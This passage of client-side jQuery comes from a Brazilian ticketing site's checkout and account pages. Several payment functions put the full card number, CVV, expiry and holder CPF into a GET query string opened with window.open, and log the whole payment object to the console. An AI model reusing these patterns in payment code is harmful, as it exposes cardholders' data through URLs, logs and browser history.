					} else if($.trim(forma_pagamentoSend)=="CREDITO") {
						$("#BTN_credito_enviar").hide();
						$("#BTN_credito_enviando").fadeIn();
					}
					
					var linkDataCartao =  "?empresaTokenS=TDVINZFMBT"+
										  "&numeroUnico_pai="+
										  "&forma_pagamento="+forma_pagamentoSend+
										  "&titular_nome="+nomeSet+
										  "&titular_cpf="+cpfSet+
										  "&cartao_bandeira="+$("#cobranca_cartao_card_bin").val()+
										  "&cartao_validade="+$("#cobranca_cartao_card_exp_month").val()+$("#cobranca_cartao_card_exp_year").val()+
										  "&cartao_cvv="+$("#cobranca_cartao_card_cvv").val()+
										  "&cartao_numero="+$("#cobranca_cartao_card_number").val()+"";
					window.open('https://www.hausoffolk.com.br/admin/webservice-hub/operadora/token-operadora.php'+linkDataCartao+'','iframe_acoes','');

					var Objeto = {
								tipo_checkout: "pagamento_camarote_cota",
								id_transacao: "",
								tid_transacao: "",
								nsu_transacao: "",
								forma_pagamento: forma_pagamentoSend,
								analise_manual: analiseManualSend,
								qtd_parcelas: $("#qtd_parcelas").val(),
								codigo_cupom: ""+$("#codigo_cupom").val()+"",
								comprador: {
									nome: "",
									documento: cpfSet,
									email: "",
									whatsapp: "",
									telefone: "",
									endereco: {
										cep: $("#cobranca_cep").val(),
										rua: $("#cobranca_rua").val(),
										numero: $("#cobranca_numero").val(),
										complemento: $("#cobranca_complemento").val(),
										bairro: $("#cobranca_bairro").val(),
										cidade: $("#cobranca_cidade").val(),
										estado: $("#cobranca_estado").val(),
									},
								},
								pagamento: {
									titular_nome: nomeSet,
									titular_documento: cpfSet,
									titular_email: emailSet,
									titular_telefone: telefoneSet,
									cartao_numero: $("#cobranca_cartao_card_number").val(),
									cartao_vencimento_mes: $("#cobranca_cartao_card_exp_month").val(),
									cartao_vencimento_ano: $("#cobranca_cartao_card_exp_year").val(),
									cartao_cod_seguranca: $("#cobranca_cartao_card_cvv").val(),
									cartao_bandeira: $("#cobranca_cartao_card_bin").val(),
								},
								items: [
																	],
						};
					
					var fd = new FormData();
				
					fd.append('Modelo',"javascript");
					fd.append('Local',"checkout");
					fd.append('Device',"SITE");
					fd.append('Empresa',"TDVINZFMBT");
					fd.append('Objeto',JSON.stringify(Objeto));
				
					$.ajax({
						url:  "https://www.hausoffolk.com.br/admin/webservice-hub/",
						type: 'POST',
						data: fd,
						contentType: false,
						processData: false,
						success: function(response){
			
							console.log('Objeto',Objeto);
							console.log('response',response);
			
							if($.trim(forma_pagamentoSend)=="CCR") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							} else if($.trim(forma_pagamentoSend)=="BOLETO") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							} else if($.trim(forma_pagamentoSend)=="PIX") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								var retorno = JSON.parse(response);
								console.log(retorno);
								$("#DIV_pix_qrcode_url").html("<img src='"+retorno["pix_qrcode_url"]+"' style='width:350px;'>");
								$("#DIV_pix_qrcode_url").fadeIn();
								$("#DIV_pix_key_url").html("<input type='hidden' id='pagamento_via_pix' value='1' /><div style='width:350px;margin-left: calc(50% - 175px);'>Copie e cole o código no aplicativo do seu banco e faça o pagamento.<br><br>"+retorno["pix_key_url"]+"</div>");
								$("#DIV_pix_key_url").fadeIn();
								$("#DIV_btn_pix_key_url").fadeIn();
								$("#copia_pix_key_url").val(retorno["pix_key_url"]);
							} else if($.trim(forma_pagamentoSend)=="CREDITO") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							}
							
							preloaderHideV4();

						},
					});

				} else if($.trim(dataConfere)=="NAO") {
					alert("Você possui 1 ingresso que pertence à uma campanha que foi destinada para o pagamento com um tipo específico de cartão, retire este item do carrinho, ou utilize um cartão que esteja dentro dos critérios da campanha!");
				}
			},
		});
	

	}

	function cotaLinkRealizarPagamento(forma_pagamentoSend,localSend,analiseManualSend) {

		if($.trim(forma_pagamentoSend)=="CCR") {
			var nomeSet = $("#cobranca_cartao_card_name").val();
			var cpfSet = $("#cobranca_cartao_card_cpf").val();
			var telefoneSet = $("#cobranca_cartao_card_telefone").val();
			var emailSet = $("#cobranca_cartao_email").val();
		} else if($.trim(forma_pagamentoSend)=="BOLETO") {
			var nomeSet = $("#cobranca_boleto_card_name").val();
			var cpfSet = $("#cobranca_boleto_card_cpf").val();
			var telefoneSet = $("#cobranca_boleto_card_telefone").val();
			var emailSet = $("#cobranca_boleto_email").val();
		} else if($.trim(forma_pagamentoSend)=="PIX") {
			var nomeSet = $("#cobranca_pix_card_name").val();
			var cpfSet = $("#cobranca_pix_card_cpf").val();
			var telefoneSet = $("#cobranca_pix_card_telefone").val();
			var emailSet = $("#cobranca_pix_email").val();
		} else if($.trim(forma_pagamentoSend)=="CREDITO") {
			var nomeSet = $("#cobranca_credito_card_name").val();
			var cpfSet = $("#cobranca_credito_card_cpf").val();
			var telefoneSet = $("#cobranca_credito_card_telefone").val();
			var emailSet = $("#cobranca_credito_email").val();
		}

		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/confere-campanha.php",
			type: 'GET',
			cache: false,
			data: "cobranca_cartao_card_numberS="+$("#cobranca_cartao_card_number").val()+"",
			//dataType: "html",
			success: function(dataConfere){
				if($.trim(dataConfere)=="SIM") {

					preloaderShowV4();
					
					if($.trim(forma_pagamentoSend)=="CCR") {
						$("#BTN_cartao_enviar").hide();
						$("#BTN_cartao_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="BOLETO") {
						$("#BTN_boleto_enviar").hide();
						$("#BTN_boleto_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="PIX") {
						$("#BTN_pix_enviar").hide();
						$("#BTN_pix_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="CREDITO") {
						$("#BTN_credito_enviar").hide();
						$("#BTN_credito_enviando").fadeIn();
					}

					var linkDataCartao =  "?empresaTokenS=TDVINZFMBT"+
										  "&numeroUnico_pai="+
										  "&forma_pagamento="+forma_pagamentoSend+
										  "&titular_nome="+nomeSet+
										  "&titular_cpf="+cpfSet+
										  "&cartao_bandeira="+$("#cobranca_cartao_card_bin").val()+
										  "&cartao_validade="+$("#cobranca_cartao_card_exp_month").val()+$("#cobranca_cartao_card_exp_year").val()+
										  "&cartao_cvv="+$("#cobranca_cartao_card_cvv").val()+
										  "&cartao_numero="+$("#cobranca_cartao_card_number").val()+"";
					window.open('https://www.hausoffolk.com.br/admin/webservice-hub/operadora/token-operadora.php'+linkDataCartao+'','iframe_acoes','');

					var Objeto = {
								tipo_checkout: "pagamento_camarote_cota_link",
								id_transacao: "",
								tid_transacao: "",
								nsu_transacao: "",
								forma_pagamento: forma_pagamentoSend,
								analise_manual: analiseManualSend,
								qtd_parcelas: $("#qtd_parcelas").val(),
								codigo_cupom: ""+$("#codigo_cupom").val()+"",
								comprador: {
									nome: "",
									documento: cpfSet,
									email: "",
									whatsapp: "",
									telefone: "",
									endereco: {
										cep: $("#cobranca_cep").val(),
										rua: $("#cobranca_rua").val(),
										numero: $("#cobranca_numero").val(),
										complemento: $("#cobranca_complemento").val(),
										bairro: $("#cobranca_bairro").val(),
										cidade: $("#cobranca_cidade").val(),
										estado: $("#cobranca_estado").val(),
									},
								},
								pagamento: {
									titular_nome: nomeSet,
									titular_documento: cpfSet,
									titular_email: emailSet,
									titular_telefone: telefoneSet,
									cartao_numero: $("#cobranca_cartao_card_number").val(),
									cartao_vencimento_mes: $("#cobranca_cartao_card_exp_month").val(),
									cartao_vencimento_ano: $("#cobranca_cartao_card_exp_year").val(),
									cartao_cod_seguranca: $("#cobranca_cartao_card_cvv").val(),
									cartao_bandeira: $("#cobranca_cartao_card_bin").val(),
								},
								items: [
																	],
						};
					
					var fd = new FormData();
				
					fd.append('Modelo',"javascript");
					fd.append('Local',"checkout");
					fd.append('Device',"SITE");
					fd.append('Empresa',"TDVINZFMBT");
					fd.append('Objeto',JSON.stringify(Objeto));
				
					$.ajax({
						url:  "https://www.hausoffolk.com.br/admin/webservice-hub/",
						type: 'POST',
						data: fd,
						contentType: false,
						processData: false,
						success: function(response){
			
							console.log('Objeto',Objeto);
							console.log('response',response);
			
							if($.trim(forma_pagamentoSend)=="CCR") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							} else if($.trim(forma_pagamentoSend)=="BOLETO") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							} else if($.trim(forma_pagamentoSend)=="PIX") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								var retorno = JSON.parse(response);
								console.log(retorno);
								$("#DIV_pix_qrcode_url").html("<img src='"+retorno["pix_qrcode_url"]+"' style='width:350px;'>");
								$("#DIV_pix_qrcode_url").fadeIn();
								$("#DIV_pix_key_url").html("<input type='hidden' id='pagamento_via_pix' value='1' /><div style='width:350px;margin-left: calc(50% - 175px);'>Copie e cole o código no aplicativo do seu banco e faça o pagamento.<br><br>"+retorno["pix_key_url"]+"</div>");
								$("#DIV_pix_key_url").fadeIn();
								$("#DIV_btn_pix_key_url").fadeIn();
								$("#copia_pix_key_url").val(retorno["pix_key_url"]);
							} else if($.trim(forma_pagamentoSend)=="CREDITO") {
								$("#BTN_pagar_depois").hide();
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
							}
							
							preloaderHideV4();

						},
					});

				} else if($.trim(dataConfere)=="NAO") {
					alert("Você possui 1 ingresso que pertence à uma campanha que foi destinada para o pagamento com um tipo específico de cartão, retire este item do carrinho, ou utilize um cartão que esteja dentro dos critérios da campanha!");
				}
			},
		});
	

	}

	function confirma_camarote_cota(numeroUnico_eventoSend,numeroUnico_ticketSend) {
				alert("Você precisa estar logado para realizar a reserva do ingresso!");
		$( "#BTN_modal_login" ).trigger( "click" );
			}
	
	function carrega_valor_cota() {
		if($.trim($("#qtd_cotas").val())=="") {
			alert("Você deve selecionar uma quantidade de cotas");
			$("#qtd_cotas").focus();
		} else {
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar-camarote-valor-cota.php",
				type: "GET",
				data: "qtd_cotasS="+$("#qtd_cotas").val()+"&ticket_qtd_cotasS="+$("#ticket_qtd_cotas").val()+"&valor_totalS="+$("#valor_total").val()+"",
				//dataType: "html",
				success: function(data){
					$("#valor_pagar_camarote_txt").val(data);
					$("#valor_pagar_camarote").val(data);
				},
			});
		}
	}
	
	function remover_cota(numeroUnicoSend) {
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar-camarote-remover-cota.php",
			type: "GET",
			data: "numeroUnicoS="+numeroUnicoSend+"",
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});
	}
	
	function confirmaValorCamarote(acaoSend) {
		if($.trim($("#valor_pagar_camarote").val())=="") {
			alert("Você deve preencher o campo 'Valor a Pagar'");
			$("#valor_pagar_camarote").focus();
		} else {
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar-camarote-valor.php",
				type: "GET",
				data: "qtd_cotasS="+$("#qtd_cotas").val()+"&valor_pagar_camaroteS="+$("#valor_pagar_camarote").val()+"&valor_totalS="+$("#valor_total").val()+"&acaoS="+acaoSend+"",
				//dataType: "html",
				success: function(data){
					if($.trim(acaoSend)=="limpar") {
						$("#DIV_endereco").hide();
						location.reload();
					} else {
						if($.trim(data)=="valor_maior") {
							alert("O valor de "+$("#valor_pagar_camarote").val()+" informado para esta cota, ultrapassa o valor total da compra geral de R$ 0,00!");
						} else {
							$("#DIV_endereco").fadeIn();
							location.reload();
						}
					}
				},
			});
		}
	}
	
	function confirmaEnderecoCamarote() {
		if($.trim($("#cobranca_cep").val())=="") {
			alert("Você deve preencher o campo 'CEP'!");
			$("#cobranca_cep").focus();
		
		} else if($.trim($("#cobranca_rua").val())=="") {
			alert("Você deve preencher o campo 'Rua'!");
			$("#cobranca_rua").focus();
		
		} else if($.trim($("#cobranca_numero").val())=="") {
			alert("Você deve preencher o campo 'Número'!");
			$("#cobranca_numero").focus();
		
		} else if($.trim($("#cobranca_estado").val())=="") {
			alert("Você deve preencher o campo 'Estado'!");
			$("#cobranca_estado").focus();
		
		} else if($.trim($("#cobranca_cidade").val())=="") {
			alert("Você deve preencher o campo 'Cidade'!");
			$("#cobranca_cidade").focus();
		
		} else if($.trim($("#cobranca_bairro").val())=="") {
			alert("Você deve preencher o campo 'Bairro'!");
			$("#cobranca_bairro").focus();
		} else {
			$("#DIV_pagamento").fadeIn();
		}
	}


	function carrega_valor_cota_extra(numeroUnicoSend) {
		if($.trim($("#qtd_cotas_"+numeroUnicoSend+"").val())=="") {
			alert("Você deve selecionar uma quantidade de cotas");
			$("#qtd_cotas").focus();
		} else {
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar-camarote-valor-cota.php",
				type: "GET",
				data: "qtd_cotasS="+$("#qtd_cotas_"+numeroUnicoSend+"").val()+"&ticket_qtd_cotasS="+$("#ticket_qtd_cotas").val()+"&valor_totalS="+$("#valor_total").val()+"",
				//dataType: "html",
				success: function(data){
					$("#valor_pago_camarote_txt_"+numeroUnicoSend+"").val(data);
					$("#valor_pago_camarote_"+numeroUnicoSend+"").val(data);
				},
			});
		}
	}

	function carrega_valor_cota_gera_link() {
		if($.trim($("#qtd_cotas").val())=="") {
			alert("Você deve selecionar uma quantidade de cotas");
			$("#qtd_cotas").focus();
		} else {
			$.ajax({
				url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar-camarote-valor-cota.php",
				type: "GET",
				data: "qtd_cotasS="+$("#qtd_cotas").val()+"&ticket_qtd_cotasS="+$("#ticket_qtd_cotas").val()+"&valor_totalS="+$("#valor_total").val()+"",
				//dataType: "html",
				success: function(data){
					$("#valor_pago_camarote_txt").val(data);
					$("#valor_pago_camarote").val(data);
				},
			});
		}
	}
	
	function confirma_resgate_cortesia(numeroUnico_eventoSend,numeroUnico_ticketSend) {
				alert("Você precisa estar logado para realizar o resgate do ingresso!");
		$( "#BTN_modal_login" ).trigger( "click" );
			}
	
	function confirma_resgate_bonus(numeroUnico_eventoSend,numeroUnico_ticketSend) {
				alert("Você precisa estar logado para realizar o resgate do ingresso!");
		$( "#BTN_modal_login" ).trigger( "click" );
			}
	
	function carrinhoLimpaCompra() {
		
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-limpa.php",
			type: 'GET',
			cache: false,
			data: "empresaS=23",
			//dataType: "html",
			success: function(data){
				location.reload();
			},
		});

	}

	function carrinhoLimpaFinalizaCompra() {
		
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/carrinho-limpa.php",
			type: 'GET',
			cache: false,
			data: "empresaS=23",
			//dataType: "html",
			success: function(data){
				window.open('//www.hausoffolk.com.br/checkout/obrigado/','iframe_acoes','');
			},
		});

	}

	function pagarIngressoLimpaFinalizaCompra() {
		
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar_ingresso-limpa.php",
			type: 'GET',
			cache: false,
			data: "empresaS=23",
			//dataType: "html",
			success: function(data){
				window.open('//www.hausoffolk.com.br/checkout/obrigado/','iframe_acoes','');
			},
		});

	}

	function pagarCamaroteLimpaFinalizaCompra() {
		
		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/pagar-camarote-limpa.php",
			type: 'GET',
			cache: false,
			data: "empresaS=TDVINZFMBT",
			//dataType: "html",
			success: function(data){
				window.open('//www.hausoffolk.com.br/checkout/obrigado/','iframe_acoes','');
			},
		});

	}

	function cobrancaConfereCompradorBeneficiario(forma_pagamentoSend,localSend) {
		if($.trim(forma_pagamentoSend)=="CCR") {
			var nomeSet = $("#cobranca_cartao_card_name").val();
			var cpfSet = $("#cobranca_cartao_card_cpf").val();
			var telefoneSet = $("#cobranca_cartao_card_telefone").val();
			var emailSet = $("#cobranca_cartao_email").val();
		} else if($.trim(forma_pagamentoSend)=="BOLETO") {
			var nomeSet = $("#cobranca_boleto_card_name").val();
			var cpfSet = $("#cobranca_boleto_card_cpf").val();
			var telefoneSet = $("#cobranca_boleto_card_telefone").val();
			var emailSet = $("#cobranca_boleto_email").val();
		} else if($.trim(forma_pagamentoSend)=="PIX") {
			var nomeSet = $("#cobranca_pix_card_name").val();
			var cpfSet = $("#cobranca_pix_card_cpf").val();
			var telefoneSet = $("#cobranca_pix_card_telefone").val();
			var emailSet = $("#cobranca_pix_email").val();
		} else if($.trim(forma_pagamentoSend)=="PICPAY") {
			var nomeSet = $("#cobranca_picpay_card_name").val();
			var cpfSet = $("#cobranca_picpay_card_cpf").val();
			var telefoneSet = $("#cobranca_picpay_card_telefone").val();
			var emailSet = $("#cobranca_picpay_email").val();
		} else if($.trim(forma_pagamentoSend)=="CREDITO") {
			var nomeSet = $("#cobranca_credito_card_name").val();
			var cpfSet = $("#cobranca_credito_card_cpf").val();
			var telefoneSet = $("#cobranca_credito_card_telefone").val();
			var emailSet = $("#cobranca_credito_email").val();
		}

		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/confere-comprador-beneficiario.php",
			type: 'GET',
			cache: false,
			data: "empresaS=23&cpfS="+cpfSet+"",
			//dataType: "html",
			success: function(dataConfereBeneficiario){
				if($.trim(dataConfereBeneficiario)=="COMPRA_LIBERADA") {
					cobrancaRealizarPagamento(forma_pagamentoSend,localSend,"0");
				} else if($.trim(dataConfereBeneficiario)=="COMPRA_NAO") {
					alert("Você tem mais itens no carrinho do que o permitido!");
				} else if($.trim(dataConfereBeneficiario)=="SEM_CPF_BENEFICIARIO_COMPRADOR") {
					cobrancaRealizarPagamento(forma_pagamentoSend,localSend,"1");
				}
			},
		});
	}

	function cobrancaRealizarPagamento(forma_pagamentoSend,localSend,analiseManualSend) {

		preloaderShowV4();
		if($.trim(forma_pagamentoSend)=="CCR") {
			var nomeSet = $("#cobranca_cartao_card_name").val();
			var cpfSet = $("#cobranca_cartao_card_cpf").val();
			var telefoneSet = $("#cobranca_cartao_card_telefone").val();
			var emailSet = $("#cobranca_cartao_email").val();
		} else if($.trim(forma_pagamentoSend)=="BOLETO") {
			var nomeSet = $("#cobranca_boleto_card_name").val();
			var cpfSet = $("#cobranca_boleto_card_cpf").val();
			var telefoneSet = $("#cobranca_boleto_card_telefone").val();
			var emailSet = $("#cobranca_boleto_email").val();
		} else if($.trim(forma_pagamentoSend)=="PIX") {
			var nomeSet = $("#cobranca_pix_card_name").val();
			var cpfSet = $("#cobranca_pix_card_cpf").val();
			var telefoneSet = $("#cobranca_pix_card_telefone").val();
			var emailSet = $("#cobranca_pix_email").val();
		} else if($.trim(forma_pagamentoSend)=="PICPAY") {
			var nomeSet = $("#cobranca_picpay_card_name").val();
			var cpfSet = $("#cobranca_picpay_card_cpf").val();
			var telefoneSet = $("#cobranca_picpay_card_telefone").val();
			var emailSet = $("#cobranca_picpay_email").val();
		} else if($.trim(forma_pagamentoSend)=="CREDITO") {
			var nomeSet = $("#cobranca_credito_card_name").val();
			var cpfSet = $("#cobranca_credito_card_cpf").val();
			var telefoneSet = $("#cobranca_credito_card_telefone").val();
			var emailSet = $("#cobranca_credito_email").val();
		}

		$.ajax({
			url:  "//www.hausoffolk.com.br/templates/ingressodoshow/confere-campanha.php",
			type: 'GET',
			cache: false,
			data: "cobranca_cartao_card_numberS="+$("#cobranca_cartao_card_number").val()+"",
			//dataType: "html",
			success: function(dataConfere){
				if($.trim(dataConfere)=="SIM") {

					if($.trim(forma_pagamentoSend)=="CCR") {
						$("#BTN_cartao_enviar").hide();
						$("#BTN_cartao_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="BOLETO") {
						$("#BTN_boleto_enviar").hide();
						$("#BTN_boleto_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="PIX") {
						$("#BTN_pix_enviar").hide();
						$("#BTN_pix_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="PICPAY") {
						$("#BTN_picpay_enviar").hide();
						$("#BTN_picpay_enviando").fadeIn();
					} else if($.trim(forma_pagamentoSend)=="CREDITO") {
						$("#BTN_credito_enviar").hide();
						$("#BTN_credito_enviando").fadeIn();
					}

					if($.trim($("#tid_transacao").val())=="NAO") {
						var tid_transacaoSet = "";
						var nsu_transacaoSet = "";
					} else {
						var tid_transacaoSet = $("#tid_transacao").val();
						var nsu_transacaoSet = $("#nsu_transacao").val();
					}
			
					var linkDataCartao =  "?empresaTokenS=TDVINZFMBT"+
										  "&numeroUnico_pai=8D4hZW3q5gmbaP8RAxfRwbfRBuFeXc"+
										  "&forma_pagamento="+forma_pagamentoSend+
										  "&titular_nome="+nomeSet+
										  "&titular_cpf="+cpfSet+
										  "&cartao_bandeira="+$("#cobranca_cartao_card_bin").val()+
										  "&cartao_validade="+$("#cobranca_cartao_card_exp_month").val()+$("#cobranca_cartao_card_exp_year").val()+
										  "&cartao_cvv="+$("#cobranca_cartao_card_cvv").val()+
										  "&cartao_numero="+$("#cobranca_cartao_card_number").val()+"";
					window.open('https://www.hausoffolk.com.br/admin/webservice-hub/operadora/token-operadora.php'+linkDataCartao+'','iframe_acoes','');
		

					var Objeto = {
								tipo_checkout: "checkout",
								id_transacao: "8D4hZW3q5gmbaP8RAxfRwbfRBuFeXc",
								tid_transacao: tid_transacaoSet,
								nsu_transacao: nsu_transacaoSet,
								forma_pagamento: forma_pagamentoSend,
								analise_manual: analiseManualSend,
								qtd_parcelas: $("#qtd_parcelas").val(),
								codigo_cupom: ""+$("#codigo_cupom").val()+"",
								comprador: {
									nome: "",
									documento: cpfSet,
									email: "",
									whatsapp: "",
									telefone: "",
									endereco: {
										cep: $("#cobranca_cep").val(),
										rua: $("#cobranca_rua").val(),
										numero: $("#cobranca_numero").val(),
										complemento: $("#cobranca_complemento").val(),
										bairro: $("#cobranca_bairro").val(),
										cidade: $("#cobranca_cidade").val(),
										estado: $("#cobranca_estado").val(),
									},
								},
								pagamento: {
									titular_nome: nomeSet,
									titular_documento: cpfSet,
									titular_email: emailSet,
									titular_telefone: telefoneSet,
									cartao_numero: $("#cobranca_cartao_card_number").val(),
									cartao_vencimento_mes: $("#cobranca_cartao_card_exp_month").val(),
									cartao_vencimento_ano: $("#cobranca_cartao_card_exp_year").val(),
									cartao_cod_seguranca: $("#cobranca_cartao_card_cvv").val(),
									cartao_bandeira: $("#cobranca_cartao_card_bin").val(),
								},
								items: [
																	],
						};
					
					var fd = new FormData();
				
					fd.append('Modelo',"javascript");
					fd.append('Local',"checkout");
					fd.append('Device',"SITE");
					fd.append('Empresa',"TDVINZFMBT");
					fd.append('Objeto',JSON.stringify(Objeto));
				
					console.log('Objeto Externo',Objeto);

					$.ajax({
						url:  "https://www.hausoffolk.com.br/admin/webservice-hub/",
						type: 'POST',
						data: fd,
						contentType: false,
						processData: false,
						success: function(response){
							//console.log('retorno',response["SQL_INSERT_CHECKOUT"]);
							
							console.log('Objeto',Objeto);
							console.log('response',response);
							console.log('response 2');
							console.log(response);
			
							if($.trim(forma_pagamentoSend)=="CCR") {
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
								//carrinhoLista();
								//carrinhoDetalhadoLista();
								//carrinhoResumo();
								carrinhoListaTopBar();
							} else if($.trim(forma_pagamentoSend)=="BOLETO") {
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
								//carrinhoLista();
								//carrinhoDetalhadoLista();
								//carrinhoResumo();
								carrinhoListaTopBar();
							} else if($.trim(forma_pagamentoSend)=="PIX") {
								$("#cart").hide();
								var retorno = JSON.parse(response);
								console.log(retorno);
								$("#DIV_pix_qrcode_url").html("<img src='"+retorno["pix_qrcode_url"]+"' style='width:350px;'>");
								$("#DIV_pix_qrcode_url").fadeIn();
								$("#DIV_pix_key_url").html("<input type='hidden' id='pagamento_via_pix' value='1' /><div style='width:350px;margin-left: calc(50% - 175px);'>Copie e cole o código no aplicativo do seu banco e faça o pagamento.<br><br>"+retorno["pix_key_url"]+"</div>");
								$("#DIV_pix_key_url").fadeIn();
								$("#DIV_btn_pix_key_url").fadeIn();
								$("#copia_pix_key_url").val(retorno["pix_key_url"]);
								carrinhoListaTopBar();
							} else if($.trim(forma_pagamentoSend)=="PICPAY") {
								$("#cart").hide();
								var retorno = JSON.parse(response);
								console.log(retorno);
								$("#DIV_pix_qrcode_url").html("<img src='"+retorno["pix_qrcode_url"]+"' style='width:350px;'>");
								$("#DIV_pix_qrcode_url").fadeIn();
								$("#DIV_pix_key_url").html("<input type='hidden' id='pagamento_via_pix' value='1' /><div style='width:350px;margin-left: calc(50% - 175px);'>Copie e cole o código no aplicativo do seu banco e faça o pagamento.<br><br>"+retorno["pix_key_url"]+"</div>");
								$("#DIV_pix_key_url").fadeIn();
								$("#DIV_btn_pix_key_url").fadeIn();
								$("#copia_pix_key_url").val(retorno["pix_key_url"]);
								carrinhoListaTopBar();
							} else if($.trim(forma_pagamentoSend)=="CREDITO") {
								$("#cart").hide();
								$("#DIV_pagamento_enviado").fadeIn();
								//carrinhoLista();
								//carrinhoDetalhadoLista();
								//carrinhoResumo();
								carrinhoListaTopBar();
							}
							
							preloaderHideV4();
							carrinhoLimpaFinalizaCompra();
			
						},
					});

				} else if($.trim(dataConfere)=="NAO") {
					alert("Você possui 1 ingresso que pertence à uma campanha destinada ao pagamento com um tipo específico de cartão, retire este item do carrinho, ou utilize um cartão que esteja dentro dos critérios da campanha");
					preloaderHideV4();
				}
			},
		});
	}

	function salvarMeusDados() {
		if($.trim($("#nome").val())=="") {
			alert("Você deve preencher o campo 'Nome Completo'");
			$("#nome").focus();
			
		} else if(validacaoEmail("email")===false) {
			alert("Você precisa informar um 'E-mail' válido");
			$("#email").focus();
			
		} else if($.trim($("#email").val())=="") {
			alert("Você deve preencher o campo 'E-mail'");
			$("#email").focus();
			
		} else if($.trim( $("#data_de_nascimento").val() )=="") {
			alert("Você precisa informar sua 'Data de Nascimento'");
			$("#data_de_nascimento").focus();
			
		} else if(validarDataDeNascimento("data_de_nascimento")===false) {
			alert("Você precisa informar uma 'Data de Nascimento' válida");
			$("#data_de_nascimento").focus();
			
		} else if($.trim( $("#data_de_nascimento_valido").val() )=="0") {
			alert("Você precisa informar uma 'Data de Nascimento' válida");
			$("#data_de_nascimento").focus();
			
		} else if($.trim($("#whatsapp").val())=="") {
			alert("Você deve preencher o campo 'Telefone (Celular/WhatsApp)'");
			$("#whatsapp").focus();
			
				} else if($.trim($("#documento").val())=="") {
			alert("Você deve preencher o campo 'CPF'");
			$("#documento").focus();

		} else if(validarCpf("documento")===false) {
			alert("Você precisa informar um 'CPF' válido");
			$("#documento").focus();
			
		} else if($.trim($("#documento_valido").val())=="0") {
			alert("Você deve informar um 'CPF' válido");
			$("#documento").focus();
					
		} else {
			document.meus_dados_form.submit();
		}
	}

	function salvarMeuEndereco() {
		if($.trim($("#cep").val())=="") {
			alert("Você deve preencher o campo 'Cep'");
			$("#cep").focus();
		} else if($.trim($("#rua").val())=="") {
			alert("Você deve preencher o campo 'Rua'");
			$("#rua").focus();
		} else if($.trim($("#numero").val())=="") {
			alert("Você deve preencher o campo 'Número'");
			$("#numero").focus();
		} else if($.trim($("#bairro").val())=="") {
			alert("Você deve preencher o campo 'Bairro'");
			$("#bairro").focus();
		} else if($.trim($("#cidade").val())=="") {
			alert("Você deve preencher o campo 'Cidade'");
			$("#cidade").focus();
		} else if($.trim($("#estado").val())=="") {
			alert("Você deve preencher o campo 'Estado'");
			$("#estado").focus();
		} else {
			document.meu_endereco_form.submit();
		}
	}

	/*
	function salvarAlterarSenha() {
		if($.trim($("#senha").val())=="") {
			alert("Campo 'Nova Senha' deve ser preenchido");
			$("#senha").focus();
		} else {
			if($.trim($("#senha_valido").val())=="0") {
				alert("Você está digitando uma senha inválida, corrija para prosseguir!");
				$("#senha").focus();
			} else {
				if($.trim($("#conf_senha").val())=="") {
					alert("Campo 'Confirmação de Nova Senha' deve ser preenchido");
					$("#conf_senha").focus();
				} else {
					if($.trim($("#conf_senha_valido").val())=="0") {
						alert("Você está digitando uma senha inválida, corrija para prosseguir!");
						$("#conf_senha").focus();
					} else {
						if($.trim($("#conf_senha").val())!=$.trim($("#senha").val())) {
							alert("As senhas não conferem!");
						} else {
							document.alterar_senha_form.submit();
						}
					}
				}
			}
		}
	}
	*/

	function salvarAlterarSenha() {
		if($.trim($("#senha").val())=="") {
			alert("Campo 'Nova Senha' deve ser preenchido");
			$("#senha").focus();
		} else {
			if($.trim($("#conf_senha").val())=="") {
				alert("Campo 'Confirmação de Nova Senha' deve ser preenchido");
				$("#conf_senha").focus();
			} else {
				if($.trim($("#conf_senha").val())!=$.trim($("#senha").val())) {
					alert("As senhas não conferem!");
				} else {
					document.alterar_senha_form.submit();
				}
			}
		}
	}

	function seleciona_tickets_datas(dataSend) {
		$('.item_ticket_data').hide();
		$('#btn_finalizar_compra').fadeIn();

		$(".BTN_tickets_datas").removeClass("gradient-blue-purple");
		$(".BTN_tickets_datas").addClass("button-white button-light");
		
		$("#BTN_tickets_datas_"+dataSend+"").removeClass("button-white button-light");
		$("#BTN_tickets_datas_"+dataSend+"").addClass("gradient-blue-purple");

		$('.item_ticket_data').each(function(index, element) {
			if($.trim(dataSend)==$(this).attr("ticket_data")) {
				$(this).fadeIn();
			}
		});
	}
	
	function transferirVoucher(dataSend) {
		$('#DIV_transferencia').fadeIn();
	}

	function enviaCotaLinkWhatsapp(numeroUnicoSend) {

		if($.trim($("#pagar_cota_link_telefone_"+numeroUnicoSend+"").val())=="") {
